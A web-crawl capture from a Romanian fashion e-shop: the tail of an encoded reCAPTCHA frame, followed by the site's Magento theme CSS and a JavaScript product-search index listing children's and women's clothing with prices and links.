qkXClsORS8Opw7/Ciw8Ow60IacOawozCgl0lwqJlwr/ChF3Cs38gw7vDlXHDhz5RCcKIFE7CrzFaZsKPDXNlDsKMMMODUQXDniLDr8O/GEd+w5Vrwr09EcKAwrTCocK9biTDksOGw6sBwq8OwqV/Vz7CtMOgwocFwoPCtDzCjR7CrsKuNsKoUn48XipVw7HDvA4Tw5zDvMKQwrTDpjtTL3/[base64]/[base64]/wo3Cm1rDvQ4Aw7rDusKdQnlWwrDCtBkxcsKALyvDpMK9ecKTwrYDwrNXwp8Bw7zCtQ/CpcKNwrMWw67CosOvw7oPV2rCgCLCvsOvw6dnw4/DvXnCq8OTwq/CkQJTTMOPwoF5w6hIwq5qYX7DmnV3VjjCt8OXwq7CrWRHwq1Yw5QwwovCrcO5bsOLYnPDgcOEw4LDusOZHsKtWivDii5dRsKpKnREw6HDs1zDv8OCwo9gEAcZw4oWw47CtcOQwqHDj8KSw7YuEMOBw49dw5bCsMOxDcO7wqwPVgrCihLCqMK4wp/DoC0uw6hpU8O6w6HDrcK2H8Okw6Juw6fCgnQFPColLngvPHPCtMO8w6NFEErDssOXLCLClnNWwoPDrcKswqfDlcKQaBJiJCVoE1cWcErDhcKBBVUYwprDhjPDn8OMLFNbw7wIwpNiwrvCrsK3w5lDPmdRA8O8aAQ1wpcvZcKbLDfDr8Osw71owpLDosOlNMKFwp/CkWDClDtVwrzDssOyw7/[base64]/CtX4ZwokVwq7DrMOOHBfDgEBMOcO9wqJMw78pw47Ct3LDvsKwwqAfH316wpk2w6h5wpEnUHA3w5/DgsKCF8KOw4zCpmZVwpkeWhJIw7TCkcKAw4pEw73DhzEHw43DgCx9ScOXYsKEw6DCjkFJwq/DpRcfBxvCiiMJw4I1w5TDtzdJwrgycCHCsMK4wprCkCrDlMOnwpotTcKwSMOpeAomwobDug3DscKwSSUYeGwGSnPDnlsIGA8qw5UgChcwScOXwrs/[base64]/W3UTw5JTw7Z9PcOPMVE4w73Dl8KGw6wQw4bDjVnDgsOMIQgdcC8Pw75kX8KBw4jDvykfw6TCixwJSD3DucOZw4jCm8O2wooyw7DDn21zwoXCo8OmNMO/[base64]/CjmwbO3sMUDVWCcKpCEYfZVpaKg7CmzzDgFkrw4bDjxIxYMO9w5s8wpLCgjPDuCLDt8KOwrZjNW0uFMOXSkfCj8OdGiHDmsObw5N9wokkAsOGw6VnUcOSWQ1/BsOmwpvDrD1Iw7HCng3Dq1HDrEDDhsOww5JfwovColjDuzZiwrYAwpLDjsK9woskdAnDjcKEUmZ2SUZlwohCByXCk8OCUMKUBUJUw5VpwrxsPcOKdsOVw5fDr8K/[base64]/DuRjDvcKywpXCim/ClxjCkMK5WcKJZMO1wqE6wrNWGsKqwqQaXMK9wrAww6HCsj7Dp30tbgTDogoSLsK6wpHCj8OJXEHCqXhswqszw4kXwq/CkAwqVXLDvsOVwrECwqTDn8O1w5liVU9hwonCp8OQwpTDqsK4w7w3R8Kvw7nDrcKpUcOVE8OCBzELIMOYw6DDlxgewpfDl3QKw4Nmw6LDrTtOTsODJsKFRMOVSsKNw5gZJ8OwAQnDk8OrLMKhw7k6bwfDuMKdw77DvgnDhXIsXkNyFVMfwo3CpW7DtQ/DqMOXN2nDiCnDlHzCmj3ChsKRwqEhw6o3S0QowofCmU8ww6rDt8O/wq3DghgEw67DqlQAd0ddw45pWMKkwp3CvnTCnnDDg8Okw7UuwqRrR8OJwrjCsnIawr9xHHcgw5daPQYTY2FMw4RKSsK/TcKfPWlWRcK1a23CgmHCgHDDjcK5wpvDssKqwoZWwrIIQ8ONX8OaFyILwrBywoMQCk/Ds8O1DwZ8wpTCjHTCsSbDkR3CsAzDicO/w6pGwpR5w5dFfR/CkEbDhhrDusOTfBgYccOyflwnamPDrGMsMSnCk3QaNcOYwrs/PDQvHTjDk8KhPHUhwoLDjRXCg8Kvw7ESD3LCkcOWJVHDoDYAUsK/TWkywp/DqnHDjMKew6d4w4A3DsOJfSPCt8KfwqNDclnDn8KidxDDrMKwXMOww5TCpjs6wpHCjG1tw4wmOsODMkTCm2HDtzvCksKTcMOwwrAnc8OrMsODJsO2J8KCTHDCuSQbeMOxfcK6elMowpLDhcOdwq0tXsOJZH/DlsOXw4rDqXJucMOqwoR7wosEw47CqHlaPsKxwqhIMMK0wrQLeWpgw5PCisKpO8KVw5zDk8K/K8KgHAPDscO2wqpPwobDksK8wqPCs8KZZsOXSCMVw50xRcK9esOLQz4Gwr8ANh/CsWQpKhEPwoHCiMKnwphUwqjChMOlY0fCoTrCvcOVEcOVw6XDmV/Ct8OTGcODNMO9a1FCw5kPR8KsDsO1dcKTwrDDvQnDiMKAw48oCcK3IAbDkkJbw589TcO4FQQBcsKRwox2S3jCjTLDlmHCjyjCjkxuwpUWw57DrjzCkTkPwp9iwofCjhXDpcOhcV/Cg1vDjcOawrTDm8OKEGPDl8KRw4YmwrTDicKMw7vDiwJrGT0Yw5Vmw60CDw7DjjpSw6/CicOfJykZL8KyworCjXUZwpR9bcOrwrs1XkfDr0bDmsOpF8K7dUVVD8KVwoZ2wp/[base64]/EXo6CAxGA8OZPsOfIcKfFsKSwp0sAsOYKMKwLmfCi8KCHxTCnWzDp8OMSsKwSn1oXMK/Uw/[base64]/DucK7BcOkAQnDo8K5GMOOThXDqcKRwp1+wpnDmsKKw7vDgQ3CrkvDn8KPXhHDs0DDhXdcworCmsOFw544wpTCmMKoTMKnwqTClcKFwqp3dcK0wp/[base64]/B8O5woJmBcKHworCi8K3wol8wozCv8Osw67Du8K3QMKWPGjCssKMw4zDoAvCvDDDpMK5w6HDmDpgw7sQw75Iw6PDgMOZWxVhZQDDrMKkay/[base64]/[base64]/w6R3bjPDr8OQfsOnG8OmfA3CrkzCowTDiUvDocKgVcKwKcKSBn3Ds2PDvQLClcKdwrDChMK/wqMHT8OMwq1iOifCs0/CnD7DkU/DgTBpLlfDlsKRw7/DmcOIw4LCgUllFXrCoEAgdMOhw5TDssK2woLChSPClTwFWA4qKW55cgrDglLCucKYwpzChMKEDsOSwrrDgcOVY2/[base64]/Ds8KDUsOeBsKnfgXDlzo1aA/CtsODC8KFw4/DoMK7MsOqw4sJw4o+wpnDiw5dZB3Co0nCjT8POMKjbMOcUcOSbMKVFMKHw64PwpzDlTfClsOhQcOUwpzDqXPCk8OAwogPYWszw4Y/w5zCrynCrQzCgzNqUsOJAMKLw790PsO8w41jERHDmzNpwq/CszrDk2RiEBfDgMO8E8O/JMOfwoUdw4UjPMOUL3lrwoHDosKJw4zCrMKHEFUnDsOHWMKaw6HClcOsYcKsMcKsw5xZHMOmccKObsOfZ8KTRsOMwonDrUVSwpkiasK8KioKH8KKw5/[base64]/f0HCtFDCh8KFwr/Cl8OBE8K2wr3Ci8KENmITEFI0TsOifsOcw4fDk0fCgR8Mw4/ClMK2w53CgQDCpkTCm0TCrWDDvm0Kw6Mfwq8mw7howrbCnR0Dw453w7XCrcOQLMKUw7Q7UMKow7LDu3jCgiRxSVVNBcOtSWnCu8KKw6J6Xy/CpsOPD8OQfxhIwrcAWHF6ZhZxwrEmenguwoYdwoIeH8Ojw4NkIsOmwpfCm3tDZ8KFwrPCqMO7R8OFScOaUA3DosOmwrZxw4wdwrkicMKxw709w6vCs8KqT8O4K2/ClMKLwr/[base64]/[base64]/[base64]/Cv8Kkw4/DjsKEccK8cyZcwo8lwpwuw6tHwp8hf8OdElxgaBJZV8KNDgPCv8ONw7Jpw6jCqRdKw7B1wq8jwqsNZmBdZ1gRKMOGRCHChi3DncOaU1phwo3DpMKmw4c1wrTCiGwzThNrw6rCoMKcUMOYEsKRw6RBYkjCgj3Dgm57wpB/MsOMw7bDnMKCNcKVb1bDrsKNasOlJcK7G2PCvcOTw7vCuiDDmTVkwpQUQcKyw5Eew6PDjsOMLQHDnMOTwpcpHyR2w5dgaAlGw65lS8O9w47DncOqeBMQSyzCmcKGw6XCmjPCtcO+SMKHEE3DisO6Fx/[base64]/DmMKxMsKCUWBtw7/DnDc7VMK4w4gLwrx0w51IPTk2TsKpw5ZRPTFMw61Mw5LDpmszcMOKJBJaJknDmEXDsgIEwrJZw5DCq8OfKcKhB2xeKsK7NMOmwr0QwqtqLxrDlxlBYsKUZF/[base64]/Cq8KXQcOMV1N4woLDkhnCgwEvWcOKw6B/YsOQYE0iwqkCYsKgUsKXfcO/[base64]/[base64]/[base64]/CkMOJPS/CjynDtVLCqSdRWsONCMOKw4jDgcO1w7N2wqVYRHVuLsOMwoweGcO5aA3CgsKLLkLDiwcSWWZ8cVPCvcO4wpEiCiDCssKNYHTCjgHCh8Kuw6R7NcKOw6rCnMKNTMOMGlzDrMKZwp0QwrDCnMKTw47CjALCsksjw7kyw50fwo/[base64]/CncO8FsKJbVnCpcOcBcKoBk7CtsO7UwbDkgl7bzvCpSTDuVldR8OfLsOlwqjDksKcOMOpwoYqwrYiZkhPwpMFw67DpcOgbMKpwo8dwoofYcKtwp3CjMKzwrwEMcOUwrpOwp3CoB3Cr8OSw4TCl8KPwpdNEsKgAcKLwo7DnB/CncKswoE4Mi0gLlDDs8KFbVxtDMOeQ0/Ct8O+wrvDqTskw4jDnXLCiVjCljdYK8KCwofCjW1Rwq3CrSlkwr7Ck3rCjsORBjszw5/Cq8OVw4jDhm7DrMOSPsO7JBtSEGRFccOEw7jDhW1XHhLDuMOWw4XDtMK4YcOaw6VOKS7DqcOtYC8pwo/CvcOgw6dIw7kdwp7Cu8OJTkM7XMOFBcOHw7XCq8ORZsKTw4koZcKTwp/DiS9ZecK2RMOoHsKmcsKANTbDjcORf0dAZhhEwpNLHhN7FcKTwoBvQxQEw6M+w6vCuSjCskxKwqtLaWXCucK5w7ITCMOQw4kkwrDDlgrDojV/JHvCtcKeCMK4NU/[base64]/CuV7CnsKRwozCqMKEUjpww7AZwqUEJXADwrDDixTDs8O0KnrCnG7ClEHCv8OAG1ssSHA3wqfDgsOzJMK3w4LCtcKSBMOxXsOfRQDCk8OWPkDCnsO/FRxlw5FHXwsTwrRDwpYlLMOuw4lOw4bCicOkwpc4EBHCoVdtSmvDu1rCuMKSw4zDmcOvE8OQwqvDtmhCwoFWHsOYwpRpPVrDpcK/QMKpw6o6wot9AHkIOcOhw6XCnsOXdcKKO8OXw5vClRkow6rCnMKHO8KIdzPDv3QqwpTDp8K+wqbDs8KBw6YmLsKgw59fHMKHCxoywrHDszcAZ1g8GhDDh2zDmjN1YhfCn8Omwr1KVsKwYjQTw5dmcsODwrZew7XDljIFZ8Osw4RJbMK/w7kDY0Ukw7UIwpoKw6rCj8Klw4HDjHZDw4kNw6TDhBo5Y8OFwp5/cMKeEHHChBHDgEQMesKjSV7Cu1VzR8K2IMKIw77Cqh7CuWYGwqBXwpRQw7dPw4DDjcOqw6nDkMK/eR/DiiMpbWFuChAlw5RPwqENw45ew5lUXwbDvDjCucKwwpg3w4VUw7HCsXwow5bCoSvDr8KUw6TCngnDvynCg8KeAC8YPsOqw7gt\x22],null,[\x22conf\x22,null,\x226LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,776],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://i-fashion.ro:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VJ7XmZlmwLbm93nDH9DNujFZYjcVvAOoJNwMT3UTYDk\\u003d\x22,1,0,null,1,1765110828535,0,0,[134],null,[183,163,247],\x22RC--lfB-A1BwCYb4g\x22,null,null,null,null,null,\x220dAFcWeA6S3TAnPXaru0WwMCnKPtBpFMfhJxANmgGnWYP6EgJkErqd1TYbX7JMKRrynhCQST7oSamwtrDajnMlDQw8nCLSRRuvjw\x22,1765193628297]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://i-fashion.ro/media/porto/configed_css/settings_english.css
body_size: 3890
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-10-14 20:02:45 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 32.67%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 65.33%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 24.5025%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 48.9975%;
    }
}

@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
p {
    letter-spacing: 0;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Poppins,sans-serif;
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 700;
    font-size: 18px;
    line-height: 40px;
    letter-spacing: 1px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 15px;
    line-height: 24px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #777;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-weight: 700;
    padding: .533rem .933rem;
    font-size: .8rem;
    line-height: 1.42857;
}
html .action.primary,html .btn-primary {
    color: #fff;
    background-color: #e13b3f;
    border-color: #e13b3f #e13b3f #cb1f24;
}
html .btn-lg {
    padding: .5rem .875rem;
    font-size: .875rem;
    line-height: 1.3333;
}
html .btn-modern {
    font-weight: 700;
    letter-spacing: .01em;
   font-size: .75rem;
    padding: .75rem 1.5rem;
    text-transform: uppercase;
    height: auto;
}
.btn-modern.btn-lg {
    font-size: .9375rem;
    padding: 1.05em 2.8em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
@media (min-width: 992px){
.page-header.type6 .navigation .level0 .level-top {
    font-family: 'Poppins';
}
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.product-item-name a {
    font-family: 'Poppins';
    font-size: .9375rem;
    font-weight: 400;
white-space: normal;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.1);
    z-index: 3;
    opacity: 0;
    transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
    opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 15px;
    font-weight: 700;
}
.footer .newsletter input {
    height: 3rem;
    background: #292c30;
    padding-left: 20px;
}
.footer .newsletter .action.subscribe {
    height: 3rem;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: inherit;
}
.footer .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child {
    margin-top: 0;
}
.footer .follow-us {
    margin-top: 15px;
    margin-bottom: 20px;
}
.footer .follow-us .share-links a {
    width: 2.25rem;
    height: 2.25rem;
}
.footer li {
    line-height: 2em;
}
.footer .contact-info .contact-details strong {
    text-transform: uppercase;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 20px;
}







.product .product-labels {
font-size: 14px !important;
left: 5px !important;
}

.catalog-product-view .page-main, .catalog-category-view .page-main, .checkout-cart-index .page-main, .checkout-index-index .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main, .customer-account-create .page-main {
 padding-top: 20px;
}

#notice-cookie-block {
font-size: 14px;
z-index:99;
}

#notice-cookie-block  h3{
font-size: 20px;
}

.message.global.noscript, .message.global.cookie {
background:#f9f9f9 !important;
}

li.opc-progress-bar-item._active::before{
background: #a70035;
}

.opc-progress-bar-item._active>span:before{
background: #a70035;
}


.checkout-payment-method .field-select-billing, .checkout-payment-method .billing-address-form{
max-width:100%;
}

.checkout-payment-method .payment-method-billing-address .primary .action-update{
margin-top:25px
}

.opc-wrapper .form-login, .opc-wrapper .form-shipping-address{
max-width:100%
}

.catalog-product-view div.mage-error{
position:relative;
margin-bottom: 25px;
}

.catalog-product-view div#qty-error{
position: absolute;
margin: 0px 0px 77px 0px;
font-size: .9em;
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem;
    background: #a70035;
    color: white;
}

.modal-footer>:not(:first-child):hover {
    color: black;
    background: white;
    border: 1px solid #ccc;
}

button.action-close {
    z-index: 1;
}

button.action-primary.action-accept {
    background: #a70035;
    color: white;
    border: 1px solid #a70035;
    border-radius: 4px;
}

button.action-primary.action-accept:hover {
    background: white;
    border: 1px solid #ccc;
    color: black;
}

button.button.action.continue.primary {
    background: #a70035;
}

button.button.action.continue.primary:hover {
    background: #ea0850;
}

.minicart-wrapper .product .actions > .secondary{
right: 10px;
}

.minicart-wrapper .block-minicart li{
padding: 15px 35px;
}

.product .special-price .price {
color: #e27c7c !important;
}

.sticky-header .minicart-wrapper .action.showcart::after {
   color:#fff;
}

.sticky-header .minicart-wrapper .action.showcart .minicart-icon::before {
   color:#fff;
}

#product-options-wrapper .swatch-attribute:has(.mage-error[style*="display:block"]),
#product-options-wrapper .swatch-attribute:has(.mage-error:not([style*="display:none"])) {
  border: 2px solid red;
  border-radius: 5px;
  padding: 5px;
} .cart-empty .btn-go-shop
{
padding:16px 10px;
}

.page-layout-2columns-right .column.main
{
width:80%;
}

@media (min-width: 990px)
{

.page-layout-2columns-right .sidebar-main
{
width:20%;
}

}

.sidebar .custom-block-1 {
  margin-bottom: 30px;
  padding-bottom: 10px;
  background: url(/media/wysiwyg/bkg_4_1_.png) bottom no-repeat;
}

h2.sidebar-title {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #313131;
  line-height: 1;
}

.sidebar .custom-block-1 > div {
  min-height: 50px;
  margin-bottom: 20px;
  clear: both;
}

.sidebar .custom-block-1 > div p {
  font-size: 12px;
  margin: 0;
    margin-left: 0px;
  margin-left: 50px;
  line-height: 1;
}

.sidebar .custom-block-1 > div h3 {
  color: #313131;
  font-size: 16px;
  margin: 0;
    margin-left: 0px;
  line-height: 1.5;
  margin-left: 50px;
  padding-top: 4px;
}

.sidebar .custom-block-1 > div i
{
font-size: 30px;
color: #000;
float: left;
width: 50px;
height: 50px;
line-height: 48px;
border: 1px solid #bbb;
border-radius: 50%;
text-align: center;
margin-right: 10px;
}

html .btn-v-dark, .form.forget .actions-toolbar > .primary .action, .form.forget .actions-toolbar > .secondary .action, .cart-empty .btn-go-shop
{
background-color:#a70035 !important;
}

.abs-account-page-title, .customer-account-login .page-title-wrapper, .customer-account-create .page-title-wrapper, .customer-account-forgotpassword .page-title-wrapper
{
padding:10px 0;
}

.catalog-category-view #maincontent,
.catalog-product-view #maincontent,
.page-with-filter #maincontent
{
/*
max-width:100% !important;
*/
}

.page-wrapper > .breadcrumbs ul
{
max-width:100%;
}


.tabs-content
{
margin-top:20px;
}

div[data-content-type="tabs"] .tabs-navigation
{
background: url(/media/wysiwyg/slider-bar.png) right no-repeat;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header a:hover
{
text-decoration:underline !important;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a
{
color:#a70035;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header:last-child
{
border-right:0px;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header, div[data-content-type="tabs"] .tabs-content
{
border:0px;
background:white;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header:first-child a.tab-title
{
border-left:0px !important;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title
{
padding:0px 15px;
border-left:1px solid #ddd;
margin-left:2px;
}

.footer-middle [class^="porto-icon-"].theme-color, .footer-middle [class*=" porto-icon-"].theme-color {color: #a70035 !important;}

.footer-middle a {
  color: #fff;
}

.footer-middle a:hover {
text-decoration:underline;
}


.footer-middle .contact-info p {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.footer-middle .contact-info i {
  color: #777;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 18px;
}

.pagebuilder-slide-wrapper .pagebuilder-overlay
{
padding:0;
}

.page-header.type2 .search-area .block.block-search
{
border:1px solid #ccc
}

.catalog-category-view .sidebar.sidebar-main .sidebar-content, .catalogsearch-result-index .sidebar.sidebar-main .sidebar-content
{
border:none;
}

.filter-options-item
{
margin-bottom:15px;
border:1px solid #ccc;
border-radius:7px;
border-top:none;
}

.filter-options-content
{
padding:0 20px;
}

.filter-options-title .toggle
{
right:5px;
background:white;
border: 1px solid #ccc;
border-radius: 3px;
border-bottom:none;
}

.filter-options-title .toggle::after
{
margin-left:-6px;
}

.filter-options-title 
{
background:#a70035;
color:#fff;
padding: 10px 15px;

border-radius: 7px 7px 0 0;

}

.filter-options-item
{
padding:0;
}


.filter-options-item
{
padding:0;
}


header.page-header.sticky-header .nav-sections 
{
background:#a70035 !important;
}

header.page-header.sticky-header .action.showcart
{
color:white;
}

.page-header .panel.wrapper::after
{
border-bottom:none;
}

.page-wrapper > .breadcrumbs
{
background:#000;
color:#fff;
}

.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus
{
color:#fff;
}

.page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus
{
text-decoration:underline;
}

.page-header.type2
{
border-bottom:none;
}

@media (min-width: 992px)
{
.nav-sections-item-content > .navigation
{
    text-align: center;
}
}

.homepage-bar .pagebuilder-column
{
padding-top: 20px;
padding-bottom: 20px;

}

.homepage-bar .pagebuilder-column:not(:last-child)
{
border-right:1px solid #353535;
}

.homepage-bar a
{
color:#fff;
}

.homepage-bar h3
{
margin:0;
padding:0;
}


.homepage-bar a:hover
{
     text-decoration:underline;
}


.action.primary.checkout
{
     background-color:#a70035 !important;
}

ul.subchildmenu.col-md-12.mega-columns.columns4
{
text-align: left !important;
}

ul.subchildmenu.col-md-12.mega-columns.columns5
{
text-align: left !important;
}

@media (max-width: 768px){
.box-content h4 {
    width: 100%;
    text-align: center;
}
.box-content table {
    margin: 0 auto;
}
.product.data.items>.item.content p{
font-size:10px;
}
table>tbody>tr>td{
vertical-align: middle;
}
}
.history p{
margin-left:0;
}
.box-content table{
width:100%;
}
.availability.only.configurable-variation-qty{
display:none;
}
.product-info-main .product-info-stock-sku .stock {
    margin-left: 5px;
    padding: 5px;
    background: #0cc485;
    border-radius: 5px;
    font-weight: 300;
    color: #FFF;
}
.product-options-bottom, .product-info-price{
color: #e27c7c !important;
}
header.page-header.sticky-header .action.showcart{
color: inherit;
font-weight: bold;
}
@media (max-width: 768px){
.catalog-category-view .page-main{
padding-top:0;
}
.catalog-category-view .page-main{
padding-top:0;
}
.product-item-details{
text-align:center;
}
.products .product-item{
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
}
a.action.towishlist.actions-secondary{
display:none;
}
.products-grid.divider-line .product-item-info{
padding-top:0;
}
}
#html-body [data-pb-style=XTT2PFG]{
padding-right:0 !important;
}

.header-right {
    display: flex;
    visibility: visible !important;
}

@media (max-width: 768px) {
    .header-right .panel.header,
    .header-right .top-links-icon,
    .header-right .switcher-currency {
        display: block !important;
        visibility: visible !important;
        opacity: 1 !important;
        height: auto;
        overflow: visible;
    }

    .hidden-xs, .hide {
        display: block !important;
    }

    .header-right ul.header.links {
        padding: 0;
        margin: 0;
        list-style: none;
    }

    .header-right .not-logged-in,
    .header-right .action.compare,
    .header-right .authorization-link a,
    .header-right .top-links-icon a {
        display: inline-block !important;
        margin: 0 5px;
        font-size: 14px;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=516
body_size: 2353
content:
;var mp_new_product_search = [{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-6 Luni","s":"MY-PS14X CAMEL-6 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-6-luni-46906.html","o":"new_products"},{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-9 Luni","s":"MY-PS14X CAMEL-9 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-9-luni-46907.html","o":"new_products"},{"value":"ROCHIE LUNGA IMRIMEU MEXRL9638V-36","s":"MEXRL9638V-36","c":[],"d":"","p":299,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"rochie-lunga-imrimeu-mexrl9638v-36.html","o":"new_products"},{"value":"CIZME TIP UGG SIMPLE CAMEL DIT-UGG01S","s":"DIT-UGG01S-CAMEL","c":["4","1","2","3","63","1","2","3","4","64","1","2","3","4","75","1","2","3","4","223","1","2","3","4"],"d":"","p":159,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/z\/z\/zz.jpg","u":"ugg-dama-camel-35619.html","o":"new_products"},{"value":"Pantaloni lungi punto roma cu fundita pentru bebe 1513 MY-PL21V","s":"MY-PL21V","c":["2","1","145","1","2","151","1","2","199","1","2"],"d":"","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01513-010-l-4.jpg","u":"pantaloni-lungi-punto-roma-cu-fundita-pentru-bebe-1513-my-pl21v.html","o":"new_products"},{"value":"Pantaloni blue chino cu in pentru bebe 1517 MY-PL20V","s":"MY-PL20V-blue","c":["2","1","145","1","2","150","1","2","186","1","2"],"d":"","p":129,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01517-037-l-4.jpg","u":"pantaloni-blue-chino-cu-in-pentru-bebe-1517-my-pl20v.html","o":"new_products"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"new_products"},{"value":"Compleu bej din doua piese BBY-CS14A","s":"BBY-CS14A","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"Acest compleu este o alegere eleganta si rafinata, ideal pentru ocazii speciale sau evenimente fo...","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5982.jpg","u":"compleu-bej-din-doua-piese-bby-cs14a.html","o":"new_products"},{"value":"Costum elegant turqoise din doua piese cu pantaloni evazati BBY-CS15A","s":"BBY-CS15A-TURQOISE","c":["2","1","3","1","2","72","1","2","357","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5885.jpg","u":"costum-elegant-turqoise-din-doua-piese-cu-pantaloni-eleganti-bby-cs000a.html","o":"new_products"},{"value":"Rochie maxi roz cu franjuri de paiete BBY-R19A","s":"BBY-R19A","c":["2","1","3","1","2","75","1","2","223","1","2","445","1","2"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-04-17_at_16.59.52_1_.jpeg","u":"rochie-maxi-roz-cu-franjuri-de-paiete-bby-r19a.html","o":"new_products"}];
